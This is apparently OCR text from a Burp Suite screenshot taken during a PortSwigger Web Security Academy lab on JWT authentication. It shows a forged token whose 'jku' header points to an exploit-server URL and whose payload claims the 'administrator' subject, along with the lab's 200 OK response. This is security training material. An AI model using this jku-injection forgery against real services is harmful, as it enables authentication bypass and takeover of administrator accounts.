 Request
Pretty Raw Hex JSON Web Tokens JSON Web Token
JWT 1 - eyJraWQiOiJkOTlkMzNhMi1hYzA5LTQwYzQtYWUwNC01NjgzZWVjYWMxZTUiLCJh ...
Serialized JWT
WBzZPF1JKtG7OS5luMltd_sTOE3E1E-SiFrJn_9tdCAwB8MYp_eSS1AyEpBrnWSk9nh9vzFg19BazuIgxxsjrzCeKyywvrJyzYvu4v9qHjyJF5al
VOSocw
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "d99d33a2-ac09-40c4-ae04-5683eecac1e5",
"alg": "RS256",
"jku": "https://exploit-0af2000f049335428516a7eb01080087.exploit-server.net/exploit"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1747685783,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
96 78 76 7A 34 30 7E E9 4D 81 FD 73 0B EE C6 9D
DC A0 AF FC 8A C5 BC E5 EF 9A 64 4A BD 10 FF 98
B7 CE 7B FE 5F 56 7D E8 EA 10 1E 24 E2 1F 36 D0
8F 28 DD 01 06 A3 20 31 AE 2E 19 85 8A 40 06 EB
9B BD F9 8B 45 F3 46 06 69 24 6D 08 7D 27 EF 89
Information
• Expiration Time - Mon May 19 2025 20:16:23 GMT
Attack Sign Encrypt Send to Tokens
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3318
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/l
11 <link href=/resources/c
12 <title>
JWT authentication
</title>
13 </head>
14 <body>
15 <script src="/resources
</script>
16 <div id="academyLabHead
17 <section class='ac
18 <div class=co
19 <div cla
</div>
20 <div cla
21 <h2
22 <a
htt
Search